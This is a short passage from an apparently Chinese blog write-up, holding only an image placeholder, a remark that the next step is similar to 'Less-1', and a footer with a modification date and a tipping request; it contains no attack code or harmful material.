 接下来就简单了,跟Less-1很相近 最后修改:2022 年 02 月 15 日 © 允许规范转载 打赏 赞赏作者 支付宝微信 赞 如果觉得我的文章对你有用,请随意赞赏